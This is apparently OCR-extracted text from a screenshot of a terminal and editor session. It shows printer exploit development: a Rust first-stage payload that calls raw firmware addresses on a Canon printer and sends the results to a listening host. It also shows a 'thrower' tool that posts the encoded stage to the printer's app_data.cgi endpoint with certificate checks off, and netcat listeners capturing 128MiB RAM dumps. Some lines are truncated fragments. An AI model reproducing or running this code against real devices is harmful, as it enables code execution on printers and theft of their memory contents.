 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower dwm-6.2
109 extern fn _start() {
110 if main().is_err() {
111 unsafe {
112 // We know that reading this should hard reboot the printer by
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123 unsafe {
124 let alc_result = core::mem::transmute::<
125 usize,
126 extern fn(usize, usize) -> usize
127 >(0x1f37ec + 1)(0x1973f014, 1024);
128
129 sock.send(alc_result.to_le_bytes())?;
130
131 let alc_result = core::mem::transmute::<
132 usize,
133 extern fn(usize, usize) -> usize
134 >(0x1f37ec + 1)(0x1973f014, 1024);
135
136 sock.send(alc_result.to_le_bytes())?;
137 }
138
139 Ok(())
140 }
141
~
~
~
~
stage1/src/main.rs 137,5 Bot
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
38,13 68%
128MiB 0:00:59 [2.17MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:00:57 [2.22MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:34 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:31 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:13 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:00:17 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C00 B 0:33:19 [0.00 B/s] [<=> ]
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ nc -l 1234 | xxd
^C
pleb@gamey ~ $ echo asdf | xxd
00000000: 6173 6466 0a asdf.
pleb@gamey ~ $ nc -l 1234 | xxd
38 | panic!();
| --------- any code following this expression is unreachable
...
41 | / let encoded: String =
42 | | stage1.iter().map(|x| format!("%{:02X}", x)).collect();
| |________________________________________________________________^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: unused variable: `client`
--> src/main.rs:34:9
|
34 | let client = reqwest::blocking::ClientBuilder::new()
| ^^^^^^ help: if this is intentional, prefix it with an underscore: `_client`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.15s
thread 'main' panicked at 'explicit panic', src/main.rs:38:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $